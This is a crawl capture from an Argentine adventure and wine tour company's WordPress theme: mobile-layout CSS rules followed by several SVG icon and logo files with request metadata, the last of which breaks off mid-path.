	.homeRegion .txt a { width: 100%; margin-bottom: 40px; font-size: 20px; }
	
	.experienceNature { height: auto; background-size: auto 50vw !important; background-color: #ccc !important; background-position: center top !important; padding-top: 50vw; background-color: #D06531 !important; }
	.experienceNature .photoInfo { position: absolute; top: 0; font-size: 12px; margin-top: 15px; }
	.experienceNature .container { text-align: center; }
	.experienceNature h2 .divider { display: none; }
	.experienceNature h2 { width: 100%; font-size: 50px; transform: none; float: left; line-height: 50px; position: static; margin-top: 15px; }
	.experienceNature h2 span { font-size: 30px; line-height: 30px; }
	.experienceNature a { float: none; width: auto; position: static; transform: none; text-align: center; font-size: 24px; display: inline-block; }
	
	.aboutTours { background: #fff; }
	.aboutTours .txt { padding: 0 30px; }
	.aboutTours ul { width: 100%; padding: 0 20px; }
	.aboutTours ul li { padding: 0 10px; width: 33.33%; float: left; }
	.aboutTours ul li a img { max-width: 55px; float: none; }
	.aboutTours ul li a { font-size: 16px; line-height: 16px; }
	.experiences ul li.active a { border-radius: 5px; }
	
	.experiences .tab-container { width: 100%; padding: 0 10px 10px; }
	.experiences .tab-container > h2 { font-size: 60px; line-height: 60px; text-align: center;  }
	.experiences .tab-container > h3 { text-align: center; font-size: 20px; }
	.experiences .tab-container > h4 { text-align: center; margin: 5px 0 15px;}
	.experiences .panel-container { float: left; position: static; width: 100%; margin: 0; }
	.experiences .panel-container > div { float: left; position: static; width: 100%; margin: 0; }
	.experiences .panel-container .experienciaPhoto { float: left; width: 100%; position: relative; min-height: 100vw; }
	.experiences .experienciaInfo { float: left; width: 100%; top: auto; bottom: 0; left: 0; right: 0; max-width: none; }
	.experiences .experienciaInfo h2 { font-size: 18px; }
	.experiences .experienciaInfo p { display: none; }
	
	.row.tripAdvisor { padding: 20px 0; }
	.wprs_unslider-arrow.next { display: none; }
	.wprs_unslider-arrow.prev { display: none; }
	
	.contactSection h2 { font-size: 35px; padding: 0 20px; }
	.formContainer { padding: 0 30px; }
	
	/* aventura */
	.contents.vino.aventura .topPhoto .txt h1 { font-size: 50px; line-height: 50px; }
	.topPhoto .txt h2 { line-height: 25px; font-size: 25px; white-space: nowrap; }
	.contents .topPhoto .icon { width: 60px; }
	.sectionDescription { padding: 20px 20px 40px; }
	.sectionDescription .container { font-size: 16px; line-height: 24px; }
	.sectionDescription .container br { display: none; }
	.programas { padding-top: 20px; }
	.programas .container > h2 { font-size: 35px; padding: 10px 15px 5px 20px; line-height: 35px; }
	.listadoProgramas { padding: 0 20px; margin-bottom: 0; }
	.tour { width: 100%; }
	.tourContainer { padding-top: 90%; }
	.callToAction { width: calc(100% - 40px); margin-left: 20px; }
	.aventuraEnElNoroeste .col1 { width: 100%; }
	.aventuraEnElNoroeste .col2 { width: 100%; padding: 30px 20px; font-size: 16px; line-height: 22px; }
	
	/* vino */
	.contents.vino .topPhoto .txt h1 { font-size: 40px; line-height: 40px; white-space: nowrap; }
	.vinosDeAltura { padding: 20px; }
	.vinosDeAltura .container { padding: 0; }
	.vinosDeAltura .col1 { width: 100%; }
	.vinosDeAltura .col2 { width: 100%; padding: 30px 20px; }
	.vinosDeAltura .col2 .intro { text-align: center; padding-right: 0; font-size: 18px; margin-bottom: 20px; }
	.vinosDeAltura .col2 .txt .col { width: 100%; padding-right: 0; margin-bottom: 20px; }
	.vinosDeAltura .col2 .txt a { width: 100%; background-size: auto 100%; }
	.vinosDeAltura .col2 .txt a h2 { font-size: 20px; }
	.cultivoDelVino .container { padding: 0; background-image: none;  }
	.cultivoDelVino .col1 { width: 100%; margin-bottom: 10px; }
	.cultivoDelVino .col2 { width: 100%; margin-bottom: 20px; }
	.cultivoDelVino .col3 { width: 100%; margin-bottom: 0; padding: 20px; }
	.torrontes { padding: 0; }
	.torrontes .col1 { width: 100%; }
	.torrontes .col2 { width: 100%; }
	.torrontes .col2 img { width: 100%; margin-bottom: 20px; }
	.torrontes .quote { margin-top: 0; font-size: 18px; }
	
	/* privados */
	.viajeAMedida h2 { font-size: 40px; line-height: 50px; }
	.viajeAMedida img { width: 100%; margin-left: 0; }
	.viajeAMedida .col { width: 100%; padding: 30px 30px 30px 40px; }
	
	/* nosotros */
	.creadoresDeExperiencias .col1 { width: 100%; padding: 0 20px; }
	.videoPlayer { margin-top: 30px; margin-bottom: 10px; }
	.creadoresDeExperiencias .col2 { width: 100%; padding: 0 20px; }
	.equipo { padding: 0; }
	.equipo .col1 { width: 100%; text-align: center; margin-top: 0; }
	.equipo .col1 h2 { text-align: center; }
	.equipo .col1 p { text-align: center; }
	.equipo .col1 p br { display: none; }
	.equipo .col2 { width: 100%; margin-bottom: 40px; }
	.equipo .col2 > .col { width: 40%; margin-left: 30%; }
	.equipo .col2 .name { margin-top: 0; padding: 0px; width: 100%; text-align: center; }
	.equipo .col2 .row { display: flex; flex-direction: column; }
	.equipo .col2 .row .col:nth-child(1) { order: 1; width: 100%; display: none; }
	.equipo .col2 .row .col:nth-child(2) { order: 0; width: 100%; padding: 0 10px; }
	
	/* region */
	.regionContent { padding-top: 0; }
	.homeRegion.sectionInner .txt { text-align: left; padding: 30px 20px; }
	.homeRegion.sectionInner .txt li { margin-bottom: 10px; }
	.regionContent .txt { padding: 0 20px; font-size: 16px; line-height: 22px;  }
	.regionContent .txt br { display: none; }
	
	/* contacto */
	.seccionContacto .col1 { width: 100%; margin-left: 0; margin-bottom: 30px; }
	.seccionContacto .col2 { width: 100%; }
	
	/* single */
	.programaTopInfo { padding: 0 20px; }
	.programaTopInfo h1 { font-size: 35px; line-height: 35px; }
	.programaTopInfo h2 { font-size: 20px; }
	.diaXDia .col1 .detalles li { width: 100%; border: none; border-bottom: 1px solid #ccc; padding-bottom: 3px; margin-bottom: 3px; }
	.diaXDia { margin-top: 10px; }
	.diaXDia .tab-container > ul li a { padding: 5px 12px; }
	.diaXDia .col1 { width: 100%; padding: 0 20px; }
	.descripcionDia h2 { font-size: 26px; margin-bottom: 0; }
	.diaXDia .col1 .descripcionDia .detalles li { font-size: 16px; }
	.diaXDia .col2 { width: 100%; padding: 0 20px; }
	.slick-next { right: -30px; }
	.slick-prev { left: -30px; }
	
	.blocker { width: 100vw; box-sizing: border-box; }
	
	
	/* footer */
	.footer { padding: 30px 20px 0; }
	.footer .container { display: block; width: 100%; text-align: center; }
	.footer .logo { display: none; }
	.footer .footerNav { float: left; margin: 0; padding: 0 20px; width: 100%; border: none; display: none; }
	.menuFooter { float: left; width: 100%; }
	.footerNav ul { display: block; width: 100%; max-height: none; }
	.footerNav ul li { float: left; width: 100%; }
	.footer .social { text-align: center; }
	.footer .social a { display: inline-block; float: none; }
	
	
	
	
	.footer .row.footerFooter { width: calc(100% + 40px); margin-left: -20px; margin-top: 20px; padding: 10px 20px 20px; }
	.footer .row.footerFooter .copyright { width: 100%; margin-bottom: 10px; }
	.footer .row.footerFooter .address { float: right; width: 100%; text-align: center; }
	.footer .footerContact { float: none; display: inline-block; margin-left: 20px; padding-left: 20px; }
	.footer .tripAdvisorLink { float: none; display: inline-block; }
	
	
	/* blog */
	.blogHighlight .slider .slideInfo { position: static; transform: none; width: 100%; float: left; background: transparent; }
	.blogHighlight .slider .slideInfo .fecha { margin-top: 0; float: left; width: 100%; text-align: center; }
	.blogHighlight .slider .slideInfo .titulo { font-size: 28px; }
	.blogHighlight .slider .slide { padding: 0; }
	
	.blogHighlight .slick-next { display: none !important; }
	.blogHighlight .slick-prev { display: none !important; }
	
	.row.programas.vinos.blogInfoGral h3 { font-size: 22px; }
	.row.programas.vinos.blogInfoGral h3 span { display: none; }
	.row.programas.vinos.blogInfoGral .tour { width: 100%; margin-right: 0; }
	
	.blogPhoto img { max-width: 100%; height: auto; }
	
	.detallesBlog { margin-bottom: 10px; }
	.detallesBlog li { width: 100%; border: none; border-bottom: 1px solid #ccc; padding-bottom: 3px; margin-bottom: 3px; }
	.diaXDia .col1.blogContent { margin-bottom: 30px; }
	
	/* programas 1 dia */
	.programasUnDia .tab-container ul {	padding: 0 20px; }
	.diaXDia.programasUnDia .col1 { padding-left: 0; padding-right: 0; }
	.diaXDia.programasUnDia .tab-container.tab-container > ul li { width: 100%; border-radius: 0; }
	.diaXDia.programasUnDia .tab-container.tab-container > ul li:first-child { border-radius: 5px 5px 0 0; }
	.diaXDia.programasUnDia .tab-container.tab-container > ul li a { padding-top: 10px; padding-bottom: 10px; }
    
    
    /* proximas salidas */
    .proximasSalidas .container { flex-direction: column; padding-left: 20px; padding-right: 20px; gap: 10px; margin-top: 10px;  }
    .proximasSalidas .container .col1 { width: 100%;}
    .proximasSalidas .container .col1 .listadoSalidas.current, .proximasSalidas .container .col1 .listadoSalidas.current.open { display: flex; max-height: none; margin-bottom: 0; }
    .proximasSalidas .container .col1 .listadoSalidas.current:before { display: block; content: 'SELECCIONAR SALIDA:'; font-size: 12px; margin-bottom: 5px; letter-spacing: 0.05em; }
    .proximasSalidas .container .col1 .listadoSalidas.current li a, .proximasSalidas .container .col1 .listadoSalidas.current li a:hover { background: url("images/arrowDown.svg") no-repeat right 10px center #E95E27; color: #fff; background-size: 15px auto; }
    .proximasSalidas .container .col1 .listadoSalidas.current.open li a, .proximasSalidas .container .col1 .listadoSalidas.current.open li a:hover { background: url("images/arrowUp.svg") no-repeat right 10px center #E95E27; color: #fff; background-size: 15px auto; }
    .proximasSalidas .container .col1 .listadoSalidas.current li a { padding: 8px 40px 8px 10px; }
    .proximasSalidas .container .col1 .listadoSalidas li.actual { display: none; }
    .proximasSalidas .container .col1 .listadoSalidas { height: auto; overflow: hidden; max-height: 0; transition: all 0.3s; margin-bottom: 0; }
    .proximasSalidas .container .col1 .listadoSalidas.open { max-height: 2000px; margin-bottom: 25px; }
    .proximasSalidas .container .col2 { width: 100%;}
    .proximasSalidas .col2 h1 { display: none; }
    .proximasSalidas .col2 ul li {  width: 100%; border: none; border-bottom: 1px solid #ccc; padding-bottom: 3px; margin-bottom: 3px; margin-right: 0; padding-right: 0; }
    .proximasSalidas .container .col1 .listadoSalidas.current a .fecha { color: #212121; }
    .proximasSalidas .container .col1 .listadoSalidas.current a .fecha strong { color: #000; }
    
    .proximasSalidasBanner { margin-bottom: 5px; border: none; padding: 10px; padding-bottom: 15px; flex-direction: column; }
    .proximasSalidasBanner .title { font-size: 25px; }
    .proximasSalidasBanner .action { font-size: 18px; }
    
    .proximasSalidas .col2 .textoContainer .callToActionRow { flex-wrap: wrap; }
    .proximasSalidas .col2 .textoContainer .share { justify-content: flex-start; padding-top: 20px; }
    .proximasSalidas .col2 .textoContainer .share ul { display: flex; justify-content: flex-start; }
    
    
	
}











--- FILE ---
content_type: image/svg+xml
request_url: https://andeschallenge.com/wp-content/themes/andes/images/googleplus.svg
body_size: 710
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 24.99"><defs><style>.cls-1{fill:#fff;}</style></defs><title>Artboard 29home</title><path class="cls-1" d="M10.25,14.91a1.53,1.53,0,0,0-.19,2.72,3.52,3.52,0,0,0,1.89.54,2.94,2.94,0,0,0,1.37-.26,1.47,1.47,0,0,0,.92-1.2,2.55,2.55,0,0,0-1.83-2.2A4,4,0,0,0,10.25,14.91Z"/><path class="cls-1" d="M11.06,7.78a1.36,1.36,0,0,0-1,1.22,3.32,3.32,0,0,0,.65,2.38,1.42,1.42,0,0,0,1.72.56c.65-.21.94-.69.93-1.64a3.37,3.37,0,0,0-.87-2.12A1.37,1.37,0,0,0,11.06,7.78Z"/><path class="cls-1" d="M12.5,1.44A11.06,11.06,0,1,0,23.56,12.5,11.07,11.07,0,0,0,12.5,1.44Zm1.83,7a2.35,2.35,0,0,1-.39,3.13,4.83,4.83,0,0,0-.67.62.71.71,0,0,0,.1,1.13c.33.27.68.52,1,.81a2.32,2.32,0,0,1-.06,3.72A5.22,5.22,0,0,1,9,18.27,1.91,1.91,0,0,1,8.82,15a5.36,5.36,0,0,1,2.85-.92h.41a1.49,1.49,0,0,1-.39-1.44c.09-.33-.17-.19-.28-.19a2.42,2.42,0,0,1-2.21-1,2.6,2.6,0,0,1,1.2-3.83,4.12,4.12,0,0,1,1.65-.39h3.41a2,2,0,0,1-1.75.51C14,8,14.17,8.23,14.33,8.44Zm5,1H18v1.38h-.92V9.46H15.67v-1h1.39V7.13H18V8.51h1.4Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://andeschallenge.com/wp-content/themes/andes/images/headerWhatsapp.svg
body_size: 814
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23.58 21.02"><defs><style>.cls-1{fill:#fff;fill-rule:evenodd;}</style></defs><title>Artboard 31 copyhome</title><path class="cls-1" d="M20.9,8.31A9.34,9.34,0,0,0,11.78,1.1a8.11,8.11,0,0,0-1.8.19A9.33,9.33,0,0,0,3.61,14.9a.57.57,0,0,1,0,.44c-.4,1.45-.79,2.91-1.2,4.36-.05.25-.05.25.17.17,1.51-.39,3-.77,4.54-1.19a.53.53,0,0,1,.33.05A9.35,9.35,0,0,0,20.9,8.31ZM13.09,18.1a6.4,6.4,0,0,1-1.08.11A7.88,7.88,0,0,1,7.8,17.09.5.5,0,0,0,7.31,17c-.82.23-1.64.43-2.49.64-.17,0-.18,0-.14-.14.21-.78.44-1.58.66-2.35a.68.68,0,0,0-.09-.59A7.67,7.67,0,0,1,5.51,5.9a7.43,7.43,0,0,1,7.93-3,7.35,7.35,0,0,1,5.94,5.86A7.75,7.75,0,0,1,13.09,18.1Z"/><path class="cls-1" d="M14.22,14.92a2.88,2.88,0,0,1-1-.15A9.36,9.36,0,0,1,8.2,11,5.26,5.26,0,0,1,7.12,8.86,2.58,2.58,0,0,1,8,6.34,1.57,1.57,0,0,1,9.2,6.17a.4.4,0,0,1,.21.25c.28.64.54,1.29.8,1.92a.41.41,0,0,1,0,.36,2.93,2.93,0,0,1-.58.79.37.37,0,0,0,0,.53,6.49,6.49,0,0,0,3.17,2.73.38.38,0,0,0,.5-.11c.23-.3.48-.58.7-.87a.38.38,0,0,1,.51-.15c.47.21.9.43,1.37.65.11,0,.21.1.3.14.46.24.46.24.41.75a2,2,0,0,1-1.69,1.72A2.44,2.44,0,0,1,14.22,14.92Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://andeschallenge.com/wp-content/themes/andes/images/facebook.svg
body_size: 120
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25"><defs><style>.cls-1{fill:#fff;}</style></defs><title>Artboard 26home</title><path class="cls-1" d="M12.5,1.44A11.06,11.06,0,1,0,23.56,12.5,11.06,11.06,0,0,0,12.5,1.44Zm3.19,6a6,6,0,0,0-1.28-.16,1.09,1.09,0,0,0-.87.3,1.56,1.56,0,0,0-.27,1.08v.74h2.09v2.2H13.27V19.9H10.48V11.56H8.93V9.36h1.55V8.57a5.46,5.46,0,0,1,.28-2,2.24,2.24,0,0,1,1.05-1.06,3.9,3.9,0,0,1,1.92-.42,7.66,7.66,0,0,1,2.33.36Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://andeschallenge.com/wp-content/themes/andes/images/footerWhatsapp.svg
body_size: 781
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18.4 21.02"><defs><style>.cls-1{fill:#8e9599;fill-rule:evenodd;}</style></defs><title>Artboard 31 copy 2home</title><path class="cls-1" d="M16.45,8.76A7.42,7.42,0,0,0,9.19,3a6.56,6.56,0,0,0-1.43.15A7.43,7.43,0,0,0,2.69,14a.48.48,0,0,1,0,.35c-.32,1.15-.63,2.31-1,3.46-.05.2-.05.2.13.14,1.2-.31,2.41-.61,3.61-.94a.37.37,0,0,1,.26,0A7.44,7.44,0,0,0,16.45,8.76Zm-6.22,7.8a5.32,5.32,0,0,1-.85.08A6.29,6.29,0,0,1,6,15.75a.37.37,0,0,0-.38-.05c-.66.18-1.31.34-2,.51-.13,0-.14,0-.11-.11.17-.63.35-1.26.53-1.87A.56.56,0,0,0,4,13.76,6.12,6.12,0,0,1,4.2,6.84a5.92,5.92,0,0,1,6.31-2.4A5.83,5.83,0,0,1,15.24,9.1,6.19,6.19,0,0,1,10.23,16.56Z"/><path class="cls-1" d="M11.13,14a2.2,2.2,0,0,1-.76-.12,7.43,7.43,0,0,1-4-3A4.33,4.33,0,0,1,5.48,9.2a2,2,0,0,1,.67-2,1.22,1.22,0,0,1,1-.13.29.29,0,0,1,.16.2c.23.51.44,1,.64,1.52a.29.29,0,0,1,0,.29,2.08,2.08,0,0,1-.46.62.31.31,0,0,0,0,.43A5.14,5.14,0,0,0,10,12.29a.3.3,0,0,0,.4-.09c.18-.23.38-.46.55-.69a.3.3,0,0,1,.41-.11c.38.16.72.33,1.09.51l.24.11c.36.2.36.2.33.6A1.61,1.61,0,0,1,11.62,14,2,2,0,0,1,11.13,14Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://andeschallenge.com/wp-content/themes/andes/images/logo.svg
body_size: 8256
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 167.1 73.5" style="enable-background:new 0 0 167.1 73.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#E85E27;}
</style>
<title>Artboard 16home</title>
<path class="st0" d="M153.3,5.6h-13.2c-2.4,0-4.8,0.7-7,1.8c-1,0.5-1.9,1.2-2.8,2V9.2c0-2-1.6-3.7-3.7-3.7l0,0
	c-4.3,0-8.4,1.1-12.1,3.3c-3.6,2.1-6.7,5.2-8.8,8.9c-0.4,0.7-0.8,1.5-1.1,2.2c-0.4-0.8-0.8-1.5-1.2-2.3C98.9,10.1,90.7,5.5,81.8,5.6
	H68.2c-2,0-3.7,1.6-3.7,3.7c0,0,0,0,0,0v5.3c-1.1-1-2.2-1.9-3.5-2.8c-4.3-3.2-9.3-5.3-14.5-6.1c-0.7-0.1-1.5,0-2.1,0.3
	c-1.1-0.5-2.5-0.5-3.5,0.2c-7.8,4.9-14.3,11.6-19,19.5c-1,1.7-1.9,3.4-2.8,5.1h-5.4c-2,0-3.7,1.6-3.7,3.7v5.3c0,2,1.6,3.7,3.7,3.7
	h0.7c-0.5,2.2-0.9,4.4-1.2,6.7c-0.2,2,1.3,3.8,3.3,4c0.1,0,0.2,0,0.3,0h5.4c1.8,0,3.4-1.4,3.6-3.2c0.3-2.6,0.9-5.1,1.7-7.5h6.3v7
	c0,2,1.6,3.7,3.7,3.7h13.9c2,0,3.6-1.6,3.6-3.6V32.8c1.5,1.2,7.1-0.9,8.1,1.4c0.9,2.1,1.4,4.3,1.4,6.6v4.1c-0.5,0.2-0.9,0.4-1.3,0.7
	c-5.1,3.4-5.9,7.1-5.7,9.6c0.2,2.9,2.2,5.5,4.9,6.5c3.7,1.6,8.6,1,11.8-0.6c0.2-0.1,0.4-0.2,0.6-0.3c1.3,0.3,2.6,0.2,3.8-0.4
	c0.3-0.2,0.5-0.4,0.7-0.7c0.2,0.3,0.3,0.5,0.5,0.8c1.4,1.7,3.5,2.4,5.6,2c2.3-0.4,4.5-1.3,6.5-2.5c0.3,0.3,0.7,0.6,1.2,0.8
	c1,0.4,2,0.5,3,0.1c1.7,0.2,3.4,1.9,4.2,2c0.9,0.1,1.8-0.1,2.5-0.7c1.3,0.3,2.5,0.9,3.7,0.4c0.2-0.1,0.4-0.2,0.7-0.4
	c2,0.4,4.1,0.5,6.1,0.1c1.3-0.2,2.6-0.5,3.8-1.1c1.3,0.7,2.7,1.1,4.2,1c1.1,0,2.2-0.4,3.1-1.1c0.4,0.3,0.9,0.6,1.4,0.9
	c0,1.5,0.8,2.9,2,3.8c2.1,1.5,7.5,2.2,9.9,2.2c2.8,0,4.5-0.6,5.6-1.8c1-1.1,1.8-2.3,2.4-3.6c2.4,0,4.8-0.7,6.9-2
	c1.5-1,2.2-2.9,1.6-4.6c-0.1-0.3-0.2-0.5-0.3-0.8c0.4-0.9,0.5-1.8,0.6-2.8c0-2.4-0.8-4.7-2.3-6.6c1.2-2.4,1.8-5,1.8-7.7
	c0-5-2.7-9.4-8.1-13.1c-1.4-1-2.7-1.9-3.9-2.7l-0.1,0c-0.9-0.6-1.7-1.2-2.5-1.9l-0.2-0.1c-0.3-0.2-0.6-0.5-0.8-0.9l-0.1-0.2
	c0,0,0-0.1-0.1-0.1c0-0.6,0.1-0.7,0.2-0.7c0.5-0.4,1.2-0.5,1.8-0.5h13.1c2,0,3.7-1.6,3.7-3.7c0,0,0,0,0,0v-5
	C156.9,7.2,155.3,5.6,153.3,5.6L153.3,5.6z"/>
<path d="M140.2,9.2c-1.9,0-3.7,0.5-5.4,1.4c-1.5,0.8-2.8,2-3.7,3.5c-1,1.5-1.4,3.2-1.4,5c-0.1,1.7,0.4,3.4,1.3,4.8
	c1.1,1.4,2.3,2.6,3.6,3.8c1.4,1,2.8,2,4.3,2.9c1.7,1,3.3,2.2,4.8,3.6c1.1,1.1,1.7,2.5,1.7,4c0.1,2-0.7,4-2.2,5.4
	c-1.5,1.2-3.4,1.8-5.3,1.8h-11.2c-3.7,0-7.3-1.3-10.2-3.8c-2.8-2.4-4.7-5.6-5.3-9.3h15.4v-5h-15.4c0.4-2.4,1.3-4.7,2.8-6.6
	c1.5-1.9,3.3-3.5,5.5-4.6c2.2-1.1,4.7-1.7,7.1-1.7V9.2c-3.6,0-7.1,1-10.2,2.8c-3.1,1.8-5.7,4.4-7.5,7.6c-1.4,2.4-2.3,5-2.6,7.8H103
	c-0.4-2.7-1.3-5.4-2.7-7.8C96.4,13.1,89.4,9.2,81.8,9.2H68.2v15.3c-2.4-3.9-5.6-7.2-9.3-9.9c-3.8-2.9-8.2-4.7-12.9-5.4V45h-3.1V9.2
	C35.5,13.8,29.4,20.1,25,27.5c-1.3,2.2-2.5,4.5-3.6,6.9h-7.6v5.3h5.6c-1.2,3.5-2,7.1-2.5,10.7h5.4c0.5-3.7,1.4-7.3,2.7-10.7h12.5
	v10.7h13.9V17.1c1.9,0.7,3.7,1.7,5.3,3c2.1,1.6,3.9,3.5,5.5,5.5c1.8,2.2,3.2,4.6,4.3,7.2c1.1,2.5,1.6,5.3,1.7,8v6.3
	c0.7,0,1.3,0.1,1.9,0.4c0.6,0.2,1.1,0.6,1.6,1.1c-0.4-2.9-0.7-5.7-0.5-6.5s2-1,2.2-1h0.1V14.6h3v32.7c1.1-0.6,2.4-0.8,3.5-0.4
	c1.8,0.4,2.7,1.9,3.2,3.4l0.7-0.1c2.4-1.9,5.2-3.1,8.3-3.4c0.1-0.1,0.3-0.3,0.4-0.3c0.5-0.2,1.1-0.2,1.6,0c0.5-0.4,1-0.7,1.5-1.1
	c-0.1-0.7-0.2-1.5-0.2-2.2c0-1.2,1-2.2,2.3-2.2c0.1,0,0.1,0,0.2,0c0.5,0,1,0.1,1.5,0.3h0.1c0.3-0.4,0.6-0.8,0.8-1.3
	c1.4-2.4,2.4-5,2.7-7.7h3.3c0.3,2.7,1.2,5.3,2.6,7.7c1.7,3.1,4.3,5.7,7.3,7.5c0.3-0.1,0.7-0.1,1-0.1c0.5,0,1,0.2,1.3,0.5
	c0.3,0.3,0.5,0.7,0.7,1.1l0.5,0.2c0.5-1.3,1.3-2.9,1.9-3.2c0.6-0.2,1.3-0.3,2-0.3c0.5,0,2,0,2.3,1s0.6,1.8,0.9,2.8v0.1
	c0.1,0.3,0.2,0.5,0.3,0.8h0.4c1.7-2.2,4.1-3.7,6.7-4.2c0.4-0.1,0.8-0.1,1.2-0.1c1.3-0.1,2.6,0.5,3.4,1.5c0.3,0.4,0.5,1,0.6,1.5
	c1.4-2.3,3.9-3.7,6.5-3.7c0.6,0,1.3,0.2,1.8,0.5c1.7-2.2,2.5-4.9,2.4-7.7c0-3.7-2.2-7.1-6.5-10.1c-1.5-1-2.8-1.9-3.9-2.8
	c-1-0.7-2-1.4-2.9-2.2c-0.7-0.5-1.3-1.2-1.8-2c-0.4-0.6-0.6-1.3-0.6-2c-0.1-1.4,0.5-2.7,1.6-3.6c1.2-0.9,2.6-1.3,4-1.3h13.1v-5
	H140.2z M37.5,34.4H27.2c2.6-5.3,6-10.1,10.3-14.3V34.4z M95.9,37.4c-1.4,2.4-3.4,4.3-5.9,5.6c-2.5,1.4-5.3,2.1-8.2,2.1V14.6
	c2.2,0,4.3,0.4,6.4,1.1c1.9,0.8,3.7,1.9,5.2,3.3c2.9,2.8,4.6,6.7,4.6,10.8C97.9,32.5,97.2,35.1,95.9,37.4L95.9,37.4z"/>
<path class="st1" d="M61.1,54.9c0.1,1.6,1.2,3,2.7,3.5c3.3,1.1,7,0.7,9.9-1.2L74,57v0.6h0.3c0.7-0.1,1.4-0.1,2.1,0.1
	c0-0.4,0-0.8,0-1.3c0-1.8,0.1-3.8,1.2-5.2c0.2-0.3,0.6-0.5,1-0.5c0.9,0.2,1.5,1.8,1.8,2.7l0.1,0.2c0.1,0.3,0.2,0.6,0.3,0.9
	c0.4,1.4,1.1,2.7,1.9,3.9c0.6,0.6,1.4,0.8,2.2,0.6c3-0.4,7.4-3.2,8.1-4.8l0.2-0.5l0.2,0.5c0.3,1,0.6,1.9,0.8,2.8
	c0,0.2,0.2,0.4,0.3,0.5c0.3,0.1,0.7-0.1,1.1-0.3l0.4-0.2c1.1-0.5,0.8-1.4,0.2-2.7c-0.1-0.3-0.2-0.5-0.3-0.8
	c-0.4-1.1-0.6-2.2-0.7-3.4c0-0.2,0-0.4,0.1-0.6c0.1-0.6,0.1-1.1,0.1-1.7c-1.6-0.6-2.4-0.6-2.6-0.5c-0.1,0-0.1,0.1-0.1,0.1v0.2h-0.2
	l0,0c-2,0.3-6.9,1.3-9.3,4.5l0,0L83,52.5l-0.3-0.8c-0.6-1.7-1.2-3.5-3-3.9c-1-0.3-2-0.2-2.9,0.3c-0.7,0.6-1,1.5-1,2.4v0.3l-0.3-0.1
	c-1.6-0.7-1.4-3.5-1.3-5.2c0-0.2,0-0.4,0-0.6s0-0.5,0.1-0.7c0.1-0.6,0.1-1.2,0-1.8c0-0.2-0.3-0.3-0.6-0.3c-0.6-0.1-1.2,0-1.7,0.3
	c-0.4,1.4,1.1,10.7,1.8,13.8l-0.4,0.1c-0.3,0-0.6,0-0.9,0.1c-1.7,1.2-3.9,1.5-5.9,0.9c-1.1-0.4-2-1.4-2.3-2.6
	c-0.2-0.8,0.3-3.9,1.5-5c0.3-0.4,0.8-0.5,1.3-0.4c0.5,0.2,0.9,0.4,1.2,0.8c0.4,0.5,1,0.8,1.6,0.8c0.5-0.1,1-0.2,1.4-0.5l0.1-0.1
	c-0.2-0.9-0.9-1.7-1.8-2c-0.6-0.2-1.2-0.4-1.9-0.3c-1,0-1.9,0.2-2.7,0.8C62.3,50.6,60.9,52.7,61.1,54.9z M91.2,49.7
	c0.3,0.1,0.5,0.3,0.7,0.6c0.7,1.7-0.9,3.7-2.2,4.9l0,0l0,0l-0.3,0.2l0,0l0,0l-0.2,0.1l0,0c-0.4,0.4-1,0.7-1.5,0.7
	c-0.5,0-1-0.3-1.4-0.6c-0.7-0.5-1.1-1.3-1.1-2.2c0.1-1,0.7-1.9,1.6-2.3C87.3,50.7,89.9,49.3,91.2,49.7z"/>
<path class="st1" d="M101.5,58c-1.8-2-2.5-13.4-2.5-16c-0.3-0.1-0.7-0.2-1.1-0.2c-0.7-0.1-1.4,0.4-1.5,1.1c0,0.1,0,0.1,0,0.2
	c0,0.9,1.5,11.3,1.9,13.7c0,0.2,0,0.3,0.1,0.5c0,0.5,0.1,0.8,0.6,0.9c0.8,0.1,1.5,0.5,2,1c0.2-0.2,0.3-0.4,0.4-0.6
	C101.4,58.4,101.5,58.2,101.5,58z"/>
<path class="st1" d="M144.9,58.9c2,0.1,3.9-0.4,5.6-1.3c0.4-0.3,0.4-0.3,0.3-0.4l-0.1-0.2l0,0c-0.2,0.1-0.5,0.1-0.7,0.1h-0.2
	c-1.1,0.2-2.2,0.4-3.3,0.4c-0.9,0-1.8-0.2-2.5-0.6c-0.8-0.5-1.2-1.3-1.1-2.2v-0.3l0.2,0.1c1.9,0.5,4,0.5,5.9,0.2
	c1.4-0.3,1.8-0.8,1.8-2.4c0.1-2.7-2.1-6-4.8-6.1c-3.1,0.1-5.8,2.3-6.5,5.3l-0.2,0.8l-0.2-0.8c-0.1-0.4-0.2-0.8-0.2-1.2
	c0-0.8-0.3-1.6-0.7-2.2c-0.7-0.8-1.7-1.2-2.7-1.2c-0.3,0-0.7,0-1,0.1c-3.1,0.6-5.8,2.6-7.2,5.5l-0.2,0.5l-0.2-0.5
	c-0.3-0.9-0.6-1.8-0.9-2.6s-0.6-1.9-0.9-2.8c-0.1-0.3-0.7-0.4-1.5-0.4c-0.5,0-1.1,0.1-1.6,0.2c-0.5,0.2-2,3.8-2.3,5.2l-0.1,0.6
	l-0.3-0.6c-0.2-0.5-0.4-0.9-0.5-1.4c-0.2-0.8-0.5-1.5-1-2.2c-0.2-0.2-0.4-0.3-0.7-0.2c-0.4,0-0.7,0.1-1.1,0.2H116
	c-0.5,0.1-0.8-0.3-1.1-0.6c-0.1-0.1-0.3-0.3-0.4-0.4c-0.8-0.6-1.9-1-2.9-1c-3,0-5.8,3-6.8,5.8l-0.1,0.2l-0.2-0.1
	c-0.8-0.4-1.2-3.2-1.3-9.4c0-0.3,0-0.5,0-0.6v-0.2c0-0.1,0-0.1,0-0.2l-0.3-0.1h-0.2c-0.2,0-0.4-0.1-0.6-0.1
